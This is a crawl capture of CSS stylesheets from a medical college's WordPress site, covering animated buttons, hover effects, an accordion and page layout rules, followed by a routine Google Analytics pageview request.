    height: 43px;
    padding: 0px;
    margin: 0px 0px 1px 0px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    cursor: pointer;
    display: flex;
    align-items: center;
    box-shadow: 2px 0px 10px rgb(0 0 0 / 20%);
}
.sticky-soc li:hover {
    margin-left: -80px;
}
.sticky-soc li img{
    float:left;
    margin:5px 4px;
    margin-right:5px;
}
.sticky-soc li p{
    padding-top:5px;
    margin:0px;
    line-height:16px;
    font-size:11px;
}
.sticky-soc li p a{
    text-decoration:none;
    color:#2C3539;
}
.sticky-soc li p a:hover{
    text-decoration:underline;
}
div#myCarousel img.banner-left {
    background: #fff;
    padding: 10px 10px 10px 5px;
    width: 50px;
}
div#myCarousel img.banner-right {
    background: #fff;
    padding: 10px 10px 10px 5px;
    width: 50px;
}

.banner_part div#myCarousel .carousel-control {
    opacity: .8 !important;
}


/*Animated Button*/

html {
  height: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

.animated-button {
    background: #bb181f;
    padding: 10px 12px;
    margin: 12px;
    display: inline-block;
    -webkit-transform: translate(0%, 0%);
    transform: translate(0%, 0%);
    overflow: hidden;
    color: #ffffff;
    font-size: 15px;
    letter-spacing: 0.3px;
    text-align: center;
    text-decoration: none;
    box-shadow: 1px 2px 3px #3a3a3a;
}

.animated-button:hover{
	opacity: 0.7;
	color: #fff;
}

.animated-button::before {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  background-color: #8592ad;
  opacity: 0;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out;
}

.animated-button:hover::before {
  opacity: 0.2;
}

.animated-button span {
  position: absolute;
}

.animated-button span:nth-child(1) {
    top: 0px;
    left: 0px;
    width: 100%;
    height: 2px;
    background: #014076;
    -webkit-animation: 2s animateTop linear infinite;
    animation: 2s animateTop linear infinite;
}

@-webkit-keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

@keyframes animateTop {
  0% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
}

.animated-button span:nth-child(2) {
  top: 0px;
  right: 0px;
  height: 100%;
  width: 2px;
  background: #014076;
  -webkit-animation: 2s animateRight linear -1s infinite;
          animation: 2s animateRight linear -1s infinite;
}

@-webkit-keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

@keyframes animateRight {
  0% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
}

.animated-button span:nth-child(3) {
  bottom: 0px;
  left: 0px;
  width: 100%;
  height: 2px;
  background: #014076;
  -webkit-animation: 2s animateBottom linear infinite;
          animation: 2s animateBottom linear infinite;
}

@-webkit-keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

@keyframes animateBottom {
  0% {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(100%);
            transform: translateX(100%);
  }
}

.animated-button span:nth-child(4) {
  top: 0px;
  left: 0px;
  height: 100%;
  width: 2px;
  background: #014076;
  -webkit-animation: 2s animateLeft linear -1s infinite;
          animation: 2s animateLeft linear -1s infinite;
}

@-webkit-keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}

@keyframes animateLeft {
  0% {
    -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
  }
  100% {
    -webkit-transform: translateY(100%);
            transform: translateY(100%);
  }
}



--- FILE ---
content_type: text/css
request_url: https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/style1.css
body_size: 726
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans);
/* ============================== STYLE FOR IMAGE - TITLE - CONTENT - ICON ============================== */
.nd-wrap {
	overflow: hidden;
	text-align: center;
	margin: 0 auto;
	position: relative;
	display: inline-block;
}
.nd-wrap img {
	width:auto; 
	display: block;
	float:left;
	margin:0px 15px 2px 0px;
}
.nd-title {
	position: relative;		
	top: -150px;
	opacity: 0;
	margin: 0 0 30px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	-webkit-transition: all 1s ease 0.01s;
			transition: all 1s ease 0.01s;
}
.nd-title span {
	color: #fff;	
	padding: 0 20px 15px;
	border-bottom: 1px solid #ccc;
	display: inline-block;
}
.nd-icon {
    color: #000;
    display: inline-block;
    font-size: 25px;
    margin: 0 5px;
    opacity: 0;
    position: relative;
	cursor: pointer;
	-webkit-transition-duration: 0.6s;
			transition-duration: 0.6s;
	-webkit-transition-timing-function: cubic-bezier(1.000, -0.530, 0.405, 1.425);
			transition-timing-function: cubic-bezier(1.000, -0.530, 0.405, 1.425);
}
.nd-icon span {
	background: rgba(255, 255, 255, 0.7);
	border-radius: 3px;
	padding: 10px 15px;
	-webkit-transition: all .2s ease-in-out;
			transition: all .2s ease-in-out;
}
.nd-icon:hover span {
	background: #fff;
	-webkit-transform: scale(1.1,1.1);
			transform: scale(1.1,1.1);
}
.nd-content {
	position: absolute;
	width: 100%;
	height: 100%;
	left: -14px;
	top: 0;
	-webkit-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.nd-content_inner {
	display: table;
	width: 100%;
	height: 100%;
}
.nd-content_inner1 {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
}
/* =============== HOVER AREA =============== */
.nd-wrap:hover .nd-icon,
.nd-wrap:hover .nd-content,
.nd-wrap:hover .nd-title {
	opacity: 1;
	top: 0;
}
.nd-wrap:hover .nd-title {
	-webkit-transition: all 0.5s cubic-bezier(1.000, -0.530, 0.405, 1.425) 0.01s;
			transition: all 0.5s cubic-bezier(1.000, -0.530, 0.405, 1.425) 0.01s;
}
.nd-wrap:hover .nd-content {
	background: rgba(0, 51, 102, 0.2); cursor:pointer;
}
/* =============== SET DELAY FOR ICONS WHEN HOVER =============== */
.nd-content .nd-icon:nth-of-type(1) {	
	-webkit-transition-delay: 0.1s;
			transition-delay: 0.1s;
}
.nd-content .nd-icon:nth-of-type(2) {
	-webkit-transition-delay: 0.15s;
			transition-delay: 0.15s;
}
.nd-content .nd-icon:nth-of-type(3) {
	-webkit-transition-delay: 0.2s;
			transition-delay: 0.2s;
}
.nd-content .nd-icon:nth-of-type(4) {
	-webkit-transition-delay: 0.25s;
			transition-delay: 0.25s;
}
/* ============================== HOVER STYLE ============================== */
/* =============== STYLE 1 =============== */
/*.nd-style-1 .nd-icon {
	top: 150px;
}*/
/* =============== STYLE 2 =============== */
/*.nd-style-2 .nd-icon {
	-webkit-transform: scale(0,0);
			transform: scale(0,0);
}
.nd-wrap.nd-style-2:hover .nd-icon {
	-webkit-transform: scale(1,1);
			transform: scale(1,1);
}*/
/* =============== STYLE 3 =============== */
.nd-style-3 .nd-icon {
	-webkit-transform: rotate(180deg);
			transform: rotate(180deg);
}
.nd-wrap.nd-style-3:hover .nd-icon {
	-webkit-transform: rotate(360deg);
			transform: rotate(360deg);
}
/* =============== STYLE 4 =============== */
/*.nd-style-4 .nd-icon {
	-webkit-transform: scale(1.5,1.5);
			transform: scale(1.5,1.5);
}
.nd-wrap.nd-style-4:hover .nd-icon {
	-webkit-transform: scale(1,1);
			transform: scale(1,1);
}*/
/* =============== STYLE 5 =============== */
/*.nd-wrap.nd-style-5:hover .nd-title {
	-webkit-transition: all 0.5s ease 0.01s;
			transition: all 0.5s ease 0.01s;
}
.nd-style-5 .nd-icon {
	top: 150px;
	-webkit-transition-timing-function: ease;
			transition-timing-function: ease;
}*/
/* =============== STYLE 6 =============== */
/*.nd-wrap.nd-style-6:hover .nd-title {
	-webkit-transition: all 0.5s ease 0.01s;
			transition: all 0.5s ease 0.01s;
}
.nd-style-6 .nd-icon {
	-webkit-transform: scale(0,0);
			transform: scale(0,0);
	-webkit-transition-timing-function: ease;
			transition-timing-function: ease;
}
.nd-wrap.nd-style-6:hover .nd-icon {
	-webkit-transform: scale(1,1);
			transform: scale(1,1);
}*/
/* =============== STYLE 7 =============== */
/*.nd-wrap.nd-style-7:hover .nd-title {
	-webkit-transition: all 0.5s ease 0.01s;
			transition: all 0.5s ease 0.01s;
}
.nd-style-7 .nd-icon {
	-webkit-transform: scale(1.5,1.5);
			transform: scale(1.5,1.5);
	-webkit-transition-timing-function: ease;
			transition-timing-function: ease;
}
.nd-wrap.nd-style-7:hover .nd-icon {
	-webkit-transform: scale(1,1);
			transform: scale(1,1);
}*/
/* =============== STYLE 8 =============== */
/*.nd-wrap.nd-style-8:hover .nd-title {
	-webkit-transition: all 0.5s ease 0.01s;
			transition: all 0.5s ease 0.01s;
}
.nd-style-8 .nd-icon {
	-webkit-transform: rotate(180deg) scale(1.5,1.5);
			transform: rotate(180deg) scale(1.5,1.5);
	-webkit-transition-timing-function: ease;
			transition-timing-function: ease;
}
.nd-wrap.nd-style-8:hover .nd-icon {
	-webkit-transform: rotate(360deg) scale(1,1);
			transform: rotate(360deg) scale(1,1);
}*/
.nd-wrap:hover .nd-content_inner1{ opacity:0.6; padding:4px 0px; background-color:#000000; vertical-align: bottom; display:none;}
.nd-content_inner{ height:auto; position:absolute; bottom:0px;}



--- FILE ---
content_type: text/css
request_url: https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/css/smk-accordion.css
body_size: 235
content:
.smk_accordion {
  position: relative;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 20px;
}
/**
 * --------------------------------------------------------------
 * Section
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in {
  border-top: 1px solid #ccc; border-bottom: 1px solid #ccc;
  position: relative;
  z-index: 10;
  margin-top: -1px;
  overflow: hidden;
}
/**
 * --------------------------------------------------------------
 * Head
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_head {
  position: relative;
  /*background: #FDFDFD;*/
  padding: 15px;
  font-size: 14px;
  display: block;
  cursor: pointer;
   
}
.smk_accordion .accordion_in .acc_head .acc_icon_expand {
  display: block;
  width: 28px;
  height: 29px;
  position: absolute;
  left: 10px;
  /*top: 50%;*/
  /*margin-top: -9px;*/
  background: url(../images/plusminus.png) center 0;
}
/**
 * --------------------------------------------------------------
 * Content
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in .acc_content {
  /*background: #F9F9F9;*/
  color: #7B7E85;
  padding:0px;margin-top:-15px;padding-left:45px !important;
}
.smk_accordion .accordion_in .acc_content h1:first-of-type,
.smk_accordion .accordion_in .acc_content h2:first-of-type,
.smk_accordion .accordion_in .acc_content h3:first-of-type,
.smk_accordion .accordion_in .acc_content h4:first-of-type,
.smk_accordion .accordion_in .acc_content h5:first-of-type,
.smk_accordion .accordion_in .acc_content h6:first-of-type {
  margin-top: 5px;
}
/**
 * --------------------------------------------------------------
 * General
 * --------------------------------------------------------------
 */
.smk_accordion .accordion_in:first-of-type,
.smk_accordion .accordion_in:first-of-type .acc_head {
 /* border-radius: 3px 3px 0 0;*/
}
.smk_accordion .accordion_in:last-of-type,
.smk_accordion .accordion_in:last-of-type .acc_content {
  border-radius: 0 0 3px 3px;
}
.smk_accordion .accordion_in.acc_active > .acc_content {
  display: block;
}
.smk_accordion .accordion_in.acc_active > .acc_head {
  /*background: #F9F9F9;*/
}
.smk_accordion .accordion_in.acc_active > .acc_head .acc_icon_expand {
  background: url(../images/plusminus.png) center -29px;
}
.smk_accordion.acc_with_icon .accordion_in .acc_head,
.smk_accordion.acc_with_icon .accordion_in .acc_content {
  padding-left: 40px; 
}
.smk_accordion .accordion_in.acc_active > .acc_content .table-responsive {
	overflow:visible;
}
.smk_accordion .accordion_in .acc_content p a{text-decoration:none;color:#000;}
.smk_accordion .accordion_in .acc_content p a:hover{text-decoration:none;color:#e46619;}


--- FILE ---
content_type: text/css
request_url: https://narayanamedicalcollege.com/wp-content/themes/twentythirteen/style.css?ver=2013-07-18
body_size: 509
content:
.workabout_image .grid li {
    background-color: #ffffff;
    border: 1px solid #d1d1d1;
    padding: 8px;
}

.skillslab .about_data p {
    margin-top: 10px !important;
    margin-bottom: 20px !important;
}
.skillslab figure:hover img, div#skill_images figure:hover img {
    -webkit-transform: translateX(0) !important;
        -ms-transform: translateX(0) !important;
            transform: translateX(0) !important;
}
.skillslab table tr td:first-child {
    width: 35%;
    font-size: 16px;
    font-weight: bold;
}
.skillslab table tbody tr:nth-child(odd){
  background-color: #f3f3f3;
}

.skillslab table tr td {
    border: 1px solid #000;
    padding: 12px;
    color: #565656 !IMPORTANT;
}
.skillslab .about_data table tr td p {
    margin-bottom: 3px !important;
    font-size: 16px !IMPORTANT;
margin-top: 3px !important;
}
.skillslab .about_data table tr td em{
font-size: 16px !IMPORTANT;
}
div#skill_images {
    background: #efefef;
    padding-top: 40px !important;
    padding-bottom: 60px !important;
}
.skillslab p {
    font-size: 16px !important;
}

span.image-upcoming img {
    width: 100% !important;
    height: auto !important;
}
.workpart_bottomright {
    height: auto !important;
}

.pop-slide-hp .carousel-control .icon-prev, .pop-slide-hp .carousel-control .icon-next, .pop-slide-hp .carousel-control .glyphicon-chevron-left, .pop-slide-hp .carousel-control .glyphicon-chevron-right {
    top: auto !important;
    /* background: red; */
}
span.reg-link {
    margin-bottom: 10px !important;
    display: block;
    font-size: 18px;
}
.ugsrc a {
    font-size: 20px;
    background: #e6742f;
    color: #fff;
    padding: 10px;
    margin-bottom: 30px;
    display: inline-block;
}
.pdf-iframe iframe {
    float: none;
}
.pdf-iframe {
    text-align: center;
margin-bottom:40px;
}
.links-custom {
    padding-top: 50px;
    padding-bottom: 50px;
}
.links-custom a {
    font-size: 16px !important;
    background: #014076;
    padding: 12px 10px 12px 15px;
    display: inherit;
    color: #fff !important;
    border-radius: 3px;
    line-height: 26px;
}
.links-custom a:hover {
    background: #c51323;
    color: #fff !IMPORTANT;
}
.add-details h3 {
    margin-bottom: 20px;
    color: #014076;
}
.add-details h5 {
    font-size: 18px;
    font-weight: 500;
    color: #c51323;
}
.add-details p {
    font-size: 16px;
    line-height: 24px;
}
.workpart_management1 h2 {
    color: #014076;
}

.text-management1 h4{
    color: #c51323 !important;
    margin-top: 20px;
    margin-bottom: 20px;
}

.text-management1 table{
width:50%;
}


.text-management1 table tr th {
    width: 20px;
}

.text-management1 td:nth-of-type(odd) {
    width: 40%;
}
li#menu-item-8300 ul.dropdown-menu {
    min-width: 255px;
}
figure.gallery-item {
    margin: auto !important;
	padding:5px !important;
}
.logo a img {
    height: 100px;
    width: auto;
}

dropdown-menu sub-menu:hover{
	display: block;
}

.images_parttext{
	 height: 60px;
     width: auto;
     background: #014076;
     color: #ffffff;
     padding: 16px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=7977059&t=pageview&_s=1&dl=https%3A%2F%2Fnarayanamedicalcollege.com%2Fcareers%2F&ul=en-us%40posix&dt=Careers%20%7C%20Narayana%20Medical%20College%20Nellore&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=547581263&gjid=300553570&cid=1733144075.1768678146&tid=UA-77874025-1&_gid=222788846.1768678148&_r=1&_slc=1&z=1354052310
body_size: -576
content:
2,cG-5P4T8ZX62K